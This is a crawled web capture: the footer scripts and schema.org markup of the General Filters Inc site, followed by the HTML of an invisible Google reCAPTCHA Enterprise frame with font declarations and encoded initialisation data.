  <img src="/images/back-to-top.png" alt="scroll to top icon">
</a>	</div>
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v=649aeeebbf6089c52bd1595c45c4344df484eb3b"></script>
			<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "General Filters Inc",
  "url": "https://www.generalfilters.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuZ2VuZXJhbGZpbHRlcnMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qahf08e5im2
body_size: 48506
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="R1imPMxOCdF2Y5hJesXyYw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="R1imPMxOCdF2Y5hJesXyYw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="R1imPMxOCdF2Y5hJesXyYw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22YsOzwq1Ef3ZHw7sJIW7DoMKWw47Dv8OZCWDCgDbDpn7ChsOowoMWUCHDkMObw6xXw5DDnV4oHcKjw7EaHCfDsnJxwqHCo8OLAcK2VcKVw6ElU8Ogw4LDqcOkw7JkbMKPw4DDpyx4TMK8woTCil7CosK0SXN+ecOBIsK1w4VrCsKrwoQzUVw8w6sjwqc1w5/ChSXDmMKHOFU2wpUTw4I7wpgRw5xbJsKkacKKVcORwrcaw4o3worDqn96wqtlw6nCuBvCgiYLWQV+w4tGIMKVwrDCn8OOwo7DrsKcw5EnwoxXw6Zuw4EGw5zCkFTCkMK+NsK+b01/e8KSwqJ/T8OFFhpWR8OMcQvCgRIUwq9jTsK9JEHCrzfCosK2NcO/w6/DjXjDqiHDoilnOsO+w6LCnUlqbEPCkMKlJsK7w68Qw6thw7HCu8KkDnQnJ3l6OsKYRsOSF8OoV8OyYzN/AgFAwpkLBMKufcKHS8OUwovDl8Ogw680wqvCggYiw4g6w7HCjcKKVcKZDE8xwqzCpRQNQVFMQwwgw4tiasO3w4HDvynDhFnCi1E4IcO5JcKRw6nDqcKNRh7DqMKEQnXDvsOrBMOHBSAvN8OuwrTDssK9wprCimDDv8OoKcKXw6rDiMKnf8KMJcKow7VeKUcGw4DCoF/[base64]/wpTCvW8Aw6tTYcOSwpw7wrA0WSllwpYdCSMfAxfCoMO1w5A6w5XCjlRbLMK6acKQwoNVDi3CqSYMw4ARBcOnwpRXBE/DqMOlwoEubWArwrvCuUYpB0U9wqBqb8KdS8OcOXxFSMOvJzzDjFDCmyckOw5FW8OHw4bCtUdTw6Y4CncQwr13WlHCvAXCocOOdFFhUsOQDcO9wpMiwqbChcKEZGBvw5LCnFxJwoMdKMO/ZgwwZzI6UcKMw4XDhcO3wrjChMO6w4diwopCRD7DqsKDZUPCkS5PwoF1bcKNwozCq8Kbw5LDtsOIw5AiwrYrw6nDiMKRA8K8wpbDjEJ6RE3CqsOew4RPw70mwpoiwrTDrxQ6ezd8KENLbsOSJ8OufsKPwr7Cm8OSQcONw5BvwqVAw48bHj/[base64]/CjyTCkGkKBEHCosKWNEt/W0pywp/DtsOlOMO2w6I+w5kFNHtSf8KGTcO0w7DCpcKvGMKzwp0/woLDnirDhcOaw5jDgm4Kwr0fwr/Ct8K8IUclIsOvPsKLcMOHw4lQw4sNOQ/DklUoUsK3wqMSwoPDpQnChRTDkTDCrcONwpXCusOwYlUVcsOVw7LDjMOyw5bDocOIAGLCtn3Cg8OxZMKhw4N/wqPCs8Otwpt4w4xseXcjw4HCjsOMI8ODw5xgwqbDjWPClTfDpcOlw4jDncOCJsKFwrA/w6zCvcOHwo9rwr/[base64]/DmgAyw4DDvS1yw4PCkhHCl2Mrw74pw7bDosK8wrXDiT17X8OeesKWaiNDVzrDgAjCgcKtwp7DoxtAw7rDtsKfDcKpNsOOdsK9wrnCrXHDvsO8w61Xw4dRwrPCuA3CsB0dMcOWw5XClMKkwqk5SMOJwqjCk8OqHyjDgzDDnRnDtVAld0/DqMOlwoF5M0jDuXlNJXYqwoVAw6XCiT1RVcOPw4lWWMKAShYjw5kiQsKqw48rwpltE2BrZ8O0wpRhdGzDpcKUMsK4w58BPsOlwqgufkbDnHXCqTXDiBrDkzhIw4Q/YcO8wr0Cw64AR2XCi8O7J8Kcw4fDkXHDrylXw5nDkUbDpX7CqsOfw6jChwk8VlvDjMOnwoBVwq56IcK8P2bCrcKrwpLDgiVUHkvDk8OOw6BTOXjCl8OIwoxxw4/[base64]/CnsKJccOCwoAjwrY/QAIEw40Wwq07e8KqfMOwWxd8w5vDg8KLwpbChMOCUsOGw5nDu8OMfsKbOmHDry/DszfCojDDsMOgwpbDk8Obw5bDjD1AOSg4f8KhwrHCqQtLw5dvZQ3DmA3DucOgwo7Cqx3DlgfCjsKFw7nCmMKvw6vDjzsIesOKa8KOPRjDly3Dok/DlMOkbjLClS9Iwqdfw7zCvcKxB19Ow7kmwrTCuUjDvHnDghXDjsO7VSbCh09rZ1wpw6RcwpjCrcOmYxx2w4I2T3wjYU8/Jj7DrMKOwqjDuUzDg1BILz9dwq3DsUnDnh/CmMKlIQTDucKPTkbCqMKGFm4eVCcrDzBBZ0DCpG8KwoJFwqFWGMO+ecOCw5fDmyVkC8O2fErCsMKiwoLCuMO0w5bDn8Oow4jDmAHDs8K/PcKTwq5Mw7PCj3XCiWLDq0lew4JKScOII3XDhMKKw6lFQMO4E0LCoRdCw5PDt8OeYcKEwq5FGsOswpZnXsO5wrI0IcKcYMOheAQwwofDrgDCssO9CMKyw6jCqsOYwqlDw7vCmVDChsOWw7LCkH/DqMKIw7U0w6TDjDoEw7tuWifDn8K+wqvDvA84VMK+c8KyHQJmD0PDjMK/wrnCn8Ovwrp3wqDChsOMCj9rwrvDs2vDn8KIwoo8TMKow43DjcOYI0DCs8OZbnbCnWYCwr/[base64]/CoWzCsQvDiMK7S1chwrl7w6YDw67Cuwpqw4PCgcKMwqYIM8Olw6DDihswwppga0TCt3kNw75PEzt2cjPDhwNqJFhpw5hQw6drw4/CjcOawqzDuzvDpR1uwrLCq2RECwTClcOtLkUtw7Z4HgPCssOhwq3DqWrDj8OEwo57w6DDt8O+GsOUw786w6nCqsOMGcKSUsKJw6PCgEDCvsOkfsKBw6p8w5YaaMOyw5UiwoAJw6vCgj3DtFzCrjVGe8O8bsKqD8OJw4FQXDY4O8K2NgjCpwY9NMO+